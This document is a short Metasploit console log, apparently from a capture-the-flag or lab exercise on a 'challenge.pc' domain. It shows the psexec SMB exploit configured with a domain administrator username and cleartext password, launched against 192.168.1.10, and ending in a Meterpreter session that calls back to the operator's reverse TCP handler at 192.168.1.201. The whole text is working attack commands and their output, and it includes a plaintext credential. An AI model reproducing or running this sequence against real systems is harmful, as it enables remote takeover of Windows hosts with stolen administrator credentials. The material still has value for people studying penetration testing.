 msf5 exploit(windows/smb/psexec) > set smbdomain challenge.pc
smbdomain ⇒ challenge.pc
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf5 exploit(windows/smb/psexec) > set smbpass Tartans@1!
smbpass ⇒ Tartans@1!
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.1.10
rhosts ⇒ 192.168.1.10
msf5 exploit(windows/smb/psexec) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.201:4445
[*] 192.168.1.10:445 - Connecting to the server...
[*] 192.168.1.10:445 - Authenticating to 192.168.1.10:445|challenge.pc as user 'administrator'...
msf5 exploit(windows/smb/psexec) > [*] 192.168.1.10:445 - Selecting PowerShell target
[*] 192.168.1.10:445 - Executing the payload...
[+] 192.168.1.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 192.168.1.10
[*] Meterpreter session 2 opened (192.168.1.201:4445 → 192.168.1.10:49878) at 2020-08-19 16:12:02 -0400